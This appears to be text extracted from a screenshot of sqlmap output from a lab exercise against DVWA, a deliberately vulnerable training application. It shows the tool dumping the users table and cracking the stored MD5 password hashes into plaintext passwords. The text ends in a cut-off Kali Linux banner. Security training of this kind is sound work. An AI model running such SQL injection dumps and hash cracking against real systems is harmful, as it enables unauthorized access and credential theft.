 [12:04:30] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: PHP, Apache 2.2.8, PHP 5.2.4
back-end DBMS: MySQL ≥ 4.1
[12:04:30] [INFO] fetching entries of column(s) '`user`,password' for table 'users' in database 'dvwa'
[12:04:30] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N]
do you want to crack them via a dictionary-based attack? [Y/n/q]
[12:04:34] [INFO] using hash method 'md5_generic_passwd'
[12:04:34] [INFO] resuming password 'password' for hash '5f4dcc3b5aa765d61d8327deb882cf99'
[12:04:34] [INFO] resuming password 'abc123' for hash 'e99a18c428cb38d5f260853678922e03'
[12:04:34] [INFO] resuming password 'charley' for hash '8d3533d75ae2c3966d7e0d4fcc69216b'
[12:04:34] [INFO] resuming password 'letmein' for hash '0d107d09f5bbe40cade3de5c71e9e9b7'
Database: dvwa
Table: users
[5 entries]
+---------+---------------------------------------------+
| user    | password                                    |
+---------+---------------------------------------------+
| admin   | 5f4dcc3b5aa765d61d8327deb882cf99 (password) |
| gordonb | e99a18c428cb38d5f260853678922e03 (abc123)   |
| 1337    | 8d3533d75ae2c3966d7e0d4fcc69216b (charley)  |
| pablo   | 0d107d09f5bbe40cade3de5c71e9e9b7 (letmein)  |
| smithy  | 5f4dcc3b5aa765d61d8327deb882cf99 (password) |
+---------+---------------------------------------------+
[12:04:34] [INFO] table 'dvwa.users' dumped to CSV file '/home/kali/.local/share/sqlmap/output/192.168.1.101/dump/dvwa/users.csv'
[12:04:34] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/192.168.1.101'
[*] ending @ 12:04:34 /2023-12-10/
KALI LINU
"the quieter you become, the more you are abl